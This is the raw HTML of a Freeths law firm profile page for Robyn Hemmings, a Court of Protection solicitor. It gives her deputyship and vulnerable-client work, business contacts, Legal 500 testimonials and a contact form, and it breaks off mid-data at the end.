class="ContactInfoBannerstyles__FactsGrid-sc-1t235m-15 iLJhvB" style="opacity:0"><div class="ContactInfoBannerstyles__Item-sc-1t235m-16 hQOmZZ" style="opacity:0;transform:translateY(20px) translateZ(0)"><div class="KeyFactCardstyles__Container-sc-1emjeak-0 Nuhyj"><div class="KeyFactCardstyles__GraphicHolder-sc-1emjeak-1 csjvGK"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_72/f_auto/q_50/v1/placeholder/phone-midnight?_a=ATFGlAA0" class="KeyFactCardstyles__FactGraphic-sc-1emjeak-2 kCdXbh"/></div><div class="KeyFactCardstyles__FactInner-sc-1emjeak-3 gHLLIL"><span class="KeyFactCardstyles__FactText-sc-1emjeak-5 jLstFY">Telephone</span><div class="KeyFactCardstyles__FactContextText-sc-1emjeak-6 CHwRv"><p><a href="tel:03301001014">0330 100 1014</a></p></div></div></div></div></div></div></div><div class="ContactInfoBannerstyles__FormWrapper-sc-1t235m-5 eDxNEk"><div class="ContactInfoBannerstyles__FormContainer-sc-1t235m-6 fDXGAa"><h3 class="ContactInfoBannerstyles__FormTitle-sc-1t235m-7 fLQpW">Get in touch</h3><p class="ContactInfoBannerstyles__FormIntro-sc-1t235m-8 jMDpDy"><p>For general enquiries, please complete this form and we will direct your message to the most appropriate person.</p></p><section data-submitted="false" class="UmbracoFormstyles__Container-sc-e4es9q-0 bJZWKZ"><form novalidate="" class="UmbracoFormstyles__Form-sc-e4es9q-1 kQQCnN"><input type="hidden" value="469f4dec-2b31-4e80-a311-0334b467cd3e" name="UmbracoFormId"/><input type="hidden" value="General enquiry" name="FormName"/><fieldset aria-current="true" class="UmbracoFormstyles__Fieldset-sc-e4es9q-2 gmMbUZ"><div data-columns="6" class="UmbracoFormstyles__FieldRow-sc-e4es9q-4 cqyYOi"><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="text" id="7b385af5-ea20-4595-ab92-55d9051f84e7-name" placeholder="First name" required="" name="name" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="7b385af5-ea20-4595-ab92-55d9051f84e7-name" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">First name<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="" id="7b385af5-ea20-4595-ab92-55d9051f84e7-surname" placeholder="Last name" required="" name="surname" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="7b385af5-ea20-4595-ab92-55d9051f84e7-surname" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Last name<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="tel" id="7b385af5-ea20-4595-ab92-55d9051f84e7-telephone" placeholder="Telephone number" required="" name="telephone" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="7b385af5-ea20-4595-ab92-55d9051f84e7-telephone" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Telephone<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="email" id="7b385af5-ea20-4595-ab92-55d9051f84e7-emailAddress" placeholder="Email address" required="" name="emailAddress" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="7b385af5-ea20-4595-ab92-55d9051f84e7-emailAddress" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Email Address<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="text" id="7b385af5-ea20-4595-ab92-55d9051f84e7-location2" placeholder="Your local city or town" required="" name="location2" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="7b385af5-ea20-4595-ab92-55d9051f84e7-location2" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Location<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="text" id="7b385af5-ea20-4595-ab92-55d9051f84e7-postcode" placeholder="Your postcode" required="" name="postcode" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="7b385af5-ea20-4595-ab92-55d9051f84e7-postcode" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Postcode<!-- -->*</label></div></div><div data-columns="6" class="UmbracoFormstyles__FieldRow-sc-e4es9q-4 cqyYOi"></div><div data-columns="12" class="UmbracoFormstyles__FieldRow-sc-e4es9q-4 cqyYOi"><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><textarea id="7b385af5-ea20-4595-ab92-55d9051f84e7-tellUsMore" placeholder="Tell us a little more information about your enquiry..." maxLength="4000" rows="4" required="" name="tellUsMore" class="UmbracoFormstyles__Textarea-sc-e4es9q-14 iQSHsE"></textarea><label for="7b385af5-ea20-4595-ab92-55d9051f84e7-tellUsMore" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Tell us more<!-- -->*</label></div><div data-dirty="false" data-invalid="false" class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz"><input type="hidden" value="" field="[object Object]" name="reCAPTCHA"/><div></div></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false" hidden=""><input type="hidden" id="7b385af5-ea20-4595-ab92-55d9051f84e7-source" name="source" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr" value="https://www.freeths.co.uk/people/robyn-hemmings/"/></div></div></fieldset><div class="UmbracoFormstyles__ButtonWrapper-sc-e4es9q-29 cMoFmF"><div class="UmbracoFormstyles__Submit-sc-e4es9q-17 eUJNZf"><button class="Buttonstyles__Button-sc-19ou5pv-2 elNLGb" type="submit" data-toggle-on="false" aria-label="click to open Submit" data-icon-only="false" data-branding="solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Submit</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></button></div></div></form></section></div></div></div></div></div></section></div>
</main>

<div id="react_Components_Footer_4CC343DAFB0C7E311BA89638465B6A4D" class="react_Components_Footer_4CC343DAFB0C7E311BA89638465B6A4D"><footer id="footer" class="Footerstyles__Container-sc-urtp5e-0 ecqbDf"><div class="Footerstyles__Inner-sc-urtp5e-1 kkqEOT"><div class="Footerstyles__FooterTop-sc-urtp5e-2 kIJXhI"><div class="Footerstyles__LogoHolder-sc-urtp5e-3 cQyZID"><a href="/" title="Home" target="_self"><svg data-name="main_logo - midnight" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 252 80"><defs><clipPath id="logo_svg__a"><path data-name="Rectangle 27539" fill="currentColor" d="M0 0h252v80H0z"></path></clipPath></defs><g data-name="Group 40566"><path data-name="Path 17680" d="M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z" fill="currentColor"></path><path data-name="Path 17681" d="M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z" fill="currentColor"></path><path data-name="Rectangle 27537" fill="currentColor" d="M0 0h252v3.869H0z"></path><path data-name="Rectangle 27538" fill="currentColor" d="M0 76.42h252v3.579H0z"></path><path data-name="Path 17682" d="M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z" fill="currentColor"></path><path data-name="Path 17683" d="M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z" fill="currentColor"></path><path data-name="Path 17684" d="M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z" fill="currentColor"></path><g data-name="Group 40565"><g data-name="Group 40564" clip-path="url(#logo_svg__a)" fill="currentColor"><path data-name="Path 17685" d="M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"></path><path data-name="Path 17686" d="M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"></path></g></g></g></svg></a></div><div class="Footerstyles__FooterLinksColumn-sc-urtp5e-4 fqKbDO"><button type="button" class="Footerstyles__FooterLinksTitle-sc-urtp5e-5 hXYIDf">Other Services<div class="Footerstyles__ChevHolder-sc-urtp5e-6 bPRQcX" style="transform:rotate(0deg) translateZ(0)"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 16" class="Footerstyles__SvgChevron-sc-urtp5e-7 YZpQM"><path d="M16 16h-.076a2.072 2.072 0 01-.487-.079 1.987 1.987 0 01-.761-.421L.7 3.519A2 2 0 013.3.482L16 11.366 28.7.482a2 2 0 012.6 3.037l-14 12A1.989 1.989 0 0116 16" fill="currentColor"></path></svg></div></button><ul class="Footerstyles__FooterLinksList-sc-urtp5e-8 eJInAZ" style="height:0px"><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="https://www.imanageshare.co.uk/" target="_blank" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Client Login</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/client-feedback/#" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Client Feedback</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/hr-portal-login/#" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">HR Portal Login</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/about-us/our-offices/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Locations</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/payment/#" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Make A Payment</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="https://assets-gbr.mkt.dynamics.com/1ca2a557-83cc-ed11-a10b-6045bdd20aa0/digitalassets/standaloneforms/76dd2377-28fb-ee11-9f8a-6045bdd2937f" target="_blank" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Subscribe To Our Mailing List</a></li></ul></div><div class="Footerstyles__FooterLinksColumn-sc-urtp5e-4 fqKbDO"><button type="button" class="Footerstyles__FooterLinksTitle-sc-urtp5e-5 hXYIDf">Legal<div class="Footerstyles__ChevHolder-sc-urtp5e-6 bPRQcX" style="transform:rotate(0deg) translateZ(0)"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 16" class="Footerstyles__SvgChevron-sc-urtp5e-7 YZpQM"><path d="M16 16h-.076a2.072 2.072 0 01-.487-.079 1.987 1.987 0 01-.761-.421L.7 3.519A2 2 0 013.3.482L16 11.366 28.7.482a2 2 0 012.6 3.037l-14 12A1.989 1.989 0 0116 16" fill="currentColor"></path></svg></div></button><ul class="Footerstyles__FooterLinksList-sc-urtp5e-8 eJInAZ" style="height:0px"><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/accessibility/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Accessibility</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/cookies/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Cookies</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/gender-pay-gap-report/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Gender Pay Gap Report</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/legal-notices/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Legal Notices</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/modern-slavery-act/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Modern Slavery Act</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/support-pages/site-map/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Site Map</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/privacy-notices/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Privacy Notices</a></li></ul></div></div><div class="Footerstyles__FooterBottom-sc-urtp5e-11 QLrTv"><div class="Footerstyles__CopyrightText-sc-urtp5e-12 cCNyCV"><p>© Copyright 2025 | Freeths. All rights reserved</p></div><div class="Footerstyles__LegalText-sc-urtp5e-13 jRfJTP"><p>For information about Freeths, please see our&nbsp;<a href="/footer/legal-notices/" target="_self" title="Legal Notices" data-anchor="#">legal notices</a> and <a href="/footer/privacy-notices/" target="_self" title="Privacy Notices" data-anchor="#">privacy notices</a></p></div><div class="Footerstyles__SocialLinks-sc-urtp5e-14 LgqIA"><a href="https://twitter.com/freeths" target="_blank" title="Twitter" class="Footerstyles__SocialLink-sc-urtp5e-15 fPzGby"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 487.43 456.19"><path d="M1.19 0l188.18 251.67L0 456.2h42.62l165.8-179.1 134 179.11h145L288.64 190.43 464.91 0h-42.62L269.6 164.92 146.22 0zm62.68 31.4h66.63l294.21 393.4H358.1z" fill="currentColor"></path></svg></a><a href="https://www.youtube.com/channel/UCGlwQkqXWe5RnUgbtiVVZ8A" target="_blank" title="YouTube" class="Footerstyles__SocialLink-sc-urtp5e-15 fPzGby"><svg xmlns="http://www.w3.org/2000/svg" width="28" height="19.764"><path d="M27.414 3.086A3.521 3.521 0 0024.939.59C22.755 0 14 0 14 0S5.244 0 3.061.59a3.521 3.521 0 00-2.475 2.5A37.036 37.036 0 000 9.882a37.04 37.04 0 00.585 6.8 3.522 3.522 0 002.475 2.5c2.183.59 10.939.59 10.939.59s8.756 0 10.939-.59a3.522 3.522 0 002.475-2.5 37.04 37.04 0 00.587-6.8 37.036 37.036 0 00-.585-6.8M11.2 14.117v-8.47l7.274 4.235z" fill="currentColor"></path></svg></a><a href="https://uk.linkedin.com/company/freeths-llp" target="_blank" title="LinkedIn" class="Footerstyles__SocialLink-sc-urtp5e-15 fPzGby"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M15.833 0H4.167A4.167 4.167 0 000 4.167v11.666A4.167 4.167 0 004.167 20h11.666A4.167 4.167 0 0020 15.833V4.167A4.167 4.167 0 0015.833 0zM6.667 15.833h-2.5V6.667h2.5zM5.417 5.61a1.47 1.47 0 111.458-1.47 1.465 1.465 0 01-1.458 1.47zm11.25 10.223h-2.5v-4.67c0-2.807-3.333-2.594-3.333 0v4.67h-2.5V6.667h2.5v1.47C12 5.983 16.667 5.823 16.667 10.2z" fill="currentColor"></path></svg></a></div></div><div class="Footerstyles__FooterLogos-sc-urtp5e-16 fEdxze"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><iframe credentialless  loading="lazy" src="https://registry.blockmarktech.com/certificates/8f44650a-d2c2-44ff-bf3e-40e4f874272b/widget/?tooltip_position=bottom_right&amp;theme=transparent&amp;hover=t" width="130" height="130" scrolling="no" aria-label="Blockmark Tech" class="Footerstyles__SraLogoSource-sc-urtp5e-18 fDpRKL"></iframe><iframe credentialless  loading="lazy" src="https://cdn.yoshki.com/iframe/55849r.html" width="275" height="165" scrolling="no" aria-label="SRA Logo" class="Footerstyles__SraLogoSource-sc-urtp5e-18 fDpRKL"></iframe></div></div></footer></div>

    
<script nonce='RDLLt1Ar32SuLCxEGq2L4Q==' >window.ReactEnvironmentComponents = { Components: [{"id":"react_Components_OurPeopleProfileHeaderBanner_E832CE5525DCAD1FDA4E844268A4F0B4","name":"Components.OurPeopleProfileHeaderBanner","props":{"image":{"src":"Website Banner Images/Profile and other page backgrounds/freeths_manchester_2023_008","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"title":"Robyn Hemmings","content":"<p>\"I have always found Robyn Hemmings to be very engaging and she will always go the extra mile to ensure her clients' best interests are always put to the fore.\"<br><small>The Legal 500, 2025</small></p>\n<p>Call:&nbsp;<a href=\"tel:01865781092\">01865 781092</a> Mobile:&nbsp;<a href=\"tel:07973908305\">0797 390 8305</a></p>","email":"robyn.hemmings@freeths.co.uk","telephone":" 01865 781092","jobTitle":"Managing Associate","location":["Oxford","Bristol"],"profileImage":{"src":"Robyn_Hemming_high_2021","altText":"Robyn Hemmings Image","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"profileLink":{"icon":"linkedin","id":"4cd0a6ed-6dcb-430d-9ea9-212086e4d6e2","target":"_blank","accessibleText":null,"text":"https://www.linkedin.com/in/robyn-hemmings-353090161","url":"https://www.linkedin.com/in/robyn-hemmings-353090161","external":null},"vcardUrl":"/umbraco/api/vcards/download?id=80bb22a1-aa4f-4acd-945a-7c71b7f83179","isBrightBackground":true,"overlay":true,"isSlim":true,"anchorId":"banner","id":"80bb22a1-aa4f-4acd-945a-7c71b7f83179","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_SplitColumns_DDFE3DC548A13155DAEFA1E72F013680","name":"Components.SplitColumns","props":{"left":[{"contentType":"rich-text","title":"About Robyn","content":"<p>Robyn Hemmings joined the Freeths Oxford Court of Protection team in January 2019, coming to the firm from a criminal law background.</p>\n<p>Robyn manages a large caseload of deputyships, ranging from elderly clients to clients with significant brain injuries. Robyn’s practical and sensitive approach to deputyships makes her a valuable member of the team. She has brought a fresh perspective to the clients in her caseload, emphasising decisions which improve clients’ quality of life and reflect decisions they would have made for themselves.</p>\n<p>Robyn is currently managing cases involving both limited and substantial assets, continuing healthcare funding appeals, disputes between family members, which need to be managed sensitively and with care, as well as cases where there are international assets, involving liaising with solicitors and other organisations in foreign countries.</p>\n<p>Robyn is also assisting in making Health and Welfare applications to the Court, as well as gift and Statutory Will applications, some of which have become contested, liaising with the Official Solicitor and respondents.</p>\n<p>Robyn received a ‘Distinction in the STEP Advanced Certificate in Advising Vulnerable Clients’.</p>","layout":null,"ctaAlign":"","cta":null,"anchorId":"","id":"08237f3d-5208-40fc-9072-b5c8e3b8da16","pageContext":{"isEditMode":false,"documentId":0}}],"right":[{"contentType":"content-box","content":"<p><strong>Call: <a href=\"tel:01865781092\">01865 781092 </a></strong></p>\n<p><strong>Mobile: <a href=\"tel:07973908305\">0797 390 8305</a></strong></p>","cta":{"id":"2087465787","target":"_self","accessibleText":null,"text":"Get in touch by email","url":"mailto:robyn.hemmings@freeths.co.uk","external":null},"theme":"sky","title":"Contact Robyn","anchorId":"","id":"14de0547-2049-4fa1-91fa-5da8e83712f0","pageContext":{"isEditMode":false,"documentId":0}}],"center":[],"stickyLeft":false,"stickyRight":true,"large":"left","flush":"","reduced":"","anchorId":"","id":"41ecd96c-6136-4fcb-b03b-18310e7899f2","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_TestimonialsCarousel_51C8C4E84089C55C3E528F3E94BF7FC9","name":"Components.TestimonialsCarousel","props":{"title":"Testimonials","items":[{"id":"2440a2f4-c2a1-47a2-acef-d5d6c95b2b16","companyLogo":null,"image":{"src":"People/profile-large-transparent","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"initials":null,"name":"Client testimonial","quote":"\"I think you know how much we appreciate the arrival of you, Robyn and Freeths…. It is a breath of fresh air for us.\"","quoteFull":null,"subText1":"","subText2":"","theme":"rose","type":"person"},{"id":"cb2601fb-6a02-4910-922c-a30853a49437","companyLogo":{"src":"placeholder/legal-500","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"image":null,"initials":null,"name":"The Legal 500, 2026","quote":"\"Robyn Hemmings - a very enthusiastic and bright individual within the team.\"","quoteFull":null,"subText1":"","subText2":"","theme":"mint","type":"company"},{"id":"c83d5802-4e1b-4ed6-8b62-9ae902c89ced","companyLogo":{"src":"placeholder/legal-500","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"image":null,"initials":null,"name":"The Legal 500, 2026","quote":"\"Robyn Hemmings - Is a highly competent practitioner.\"","quoteFull":null,"subText1":"","subText2":"","theme":"rose","type":"company"},{"id":"eaf7631a-a53f-44d3-9244-d1f406e96911","companyLogo":{"src":"placeholder/legal-500","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"image":null,"initials":null,"name":"The Legal 500, 2025","quote":"\"I have always found Robyn Hemmings to be very engaging and she will always go the extra mile to ensure her clients' best interests are always put...","quoteFull":"\"I have always found Robyn Hemmings to be very engaging and she will always go the extra mile to ensure her clients' best interests are always put to the fore.\"","subText1":"","subText2":"","theme":"mint","type":"company"},{"id":"943bf6bc-f90e-4b3d-8944-a8f062c9d9df","companyLogo":{"src":"placeholder/legal-500","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"image":null,"initials":null,"name":"The Legal 500, 2025","quote":"\"Robyn Hemmings is highly skilled and an asset to each matter.\"","quoteFull":null,"subText1":"","subText2":"","theme":"rose","type":"company"},{"id":"ee932652-516b-48a9-894d-cdaf56be4076","companyLogo":{"src":"placeholder/legal-500","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"image":null,"initials":null,"name":"The Legal 500, 2022","quote":"\"Robyn Hemmings can examine a case with the ability to focus on the pertinent points. This talent brings comfort to clients as they feel in safe an...","quoteFull":"\"Robyn Hemmings can examine a case with the ability to focus on the pertinent points. This talent brings comfort to clients as they feel in safe and assured hands.\"","subText1":"","subText2":"","theme":"mint","type":"company"}],"autoplay":true,"autoplaySpeed":3000,"anchorId":"","id":"ecb65a67-9faa-496f-b478-585a02f5b6d0","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_InsightsCarousel_32920F92E10446FCC540E1A5F94790C8","name":"Components.InsightsCarousel","props":{"title":"Related news & articles ","introduction":"","cta":null,"items":[{"id":"b58069ba-2b79-4b58-9242-ed65809ba679","cta":{"id":"-37526385","target":"_self","accessibleText":null,"text":"Read more","url":"/insights-events/legal-articles/2020/missing-persons-how-to-protect-a-loved-ones-property-and-financial-affairs/","external":null},"date":"30/07/2020","title":"Missing Persons: how to protect a loved one's property and financial affairs","image":{"src":"Website Banner Images/Business Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"summary":null,"filterTags":[{"colour":"#fad4e0","textColour":"#002e40","id":"85700823","target":"_self","accessibleText":"Article","text":"Article","url":"","external":null}],"hideFromListing":false,"podcast":null},{"id":"ce894168-6679-4a3d-8a7f-199216b14f43","cta":{"id":"1247492231","target":"_self","accessibleText":null,"text":"Read 